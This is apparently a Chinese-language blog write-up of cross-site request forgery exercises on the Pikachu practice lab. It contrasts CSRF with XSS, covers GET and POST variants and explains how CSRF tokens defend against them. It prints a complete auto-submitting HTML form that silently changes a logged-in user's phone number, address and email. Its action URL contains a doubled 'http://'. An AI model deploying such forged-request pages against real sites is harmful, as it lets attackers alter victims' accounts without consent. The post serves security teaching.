标签:请求 使用 代码 post 数据 ntb 改变 链接 input
Cross-site request forgery 简称为“CSRF”,在CSRF的攻击场景中攻击者会伪造一个请求(这个请求一般是一个链接),然后欺骗目标用户进行点击,用户一旦点击了这个请求,整个攻击就完成了。所以CSRF攻击也成为"one click"攻击。 很多人搞不清楚CSRF的概念,甚至有时候会将其和XSS混淆,更有甚者会将其和越权问题混为一谈,这都是对原理没搞清楚导致的。
我们利用XSS可以达到盗取用户Cookie的目的
CSRF是借助用户的权限完成攻击,攻击者并没有拿到用户的权限。目标构造修改个人信息的链接,利用lucy在登录状态下点击此链接达到修改信息的目的。
XSS直接盗取了用户的权限,然后实施破坏。攻击者利用XSS盗取了目标的Cookie,登录lucy的后台,再修改相关信息。
一、CSRF(get)首先登录账号
账号有vince/allen/kobe/grady/kevin/lucy/lili,密码全部是123456
输入用户密码lili 123456


修改一下个人信息再提交,用burp抓包看发生了什么改变

获得参数后,我们可以通过URL进行篡改用户信息
他的信息将被篡改

二、CSRF(post)

POST型的,所有参数在请求体中提交,我们不能通过伪造URL的方式进行攻击。
首先还是抓包获取数据

post形式的构造是无法在url中体现的。所以只能从请求包中的参数想办法。直接使用别人写的script,自己搭一个页面,诱导用户点进来,劫持用户发送修改信息的请求。
编写个post.html页面,代码如下,然后诱骗受害者点击链接:http://127.0.0.1/pikachu/post.html,就会自动往服务器发送POST请求,修改手机号信息。
<html>
<head>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form method="post" action="http://http://127.0.0.1/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php">
<input id="sex" type="text" name="sex" value="girl" />
<input id="phonenum" type="text" name="phonenum" value="13722375060" />
<input id="add" type="text" name="add" value="usa" />
<input id="email" type="text" name="email" value="lili@pikachu.com" />
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>

三、CSRF Token

同样的抓包,但是发现加入了token,CSRF的主要问题是敏感操作容易被伪造,加入Token让请求不容易被伪造,每次请求,都增加一个随机码(要足够随机,不容易被伪造),后台每次对这个随机码进行验证。

这里多了一个Token,如果后台对提交的Token进行了验证,但是由上述可知,Token是随机的,我们就无法伪造URL诱导用户点进来,劫持用户发送修改信息的请求了。
标签:请求 使用 代码 post 数据 ntb 改变 链接 input
原文地址:https://www.cnblogs.com/ApricityJ/p/12629068.html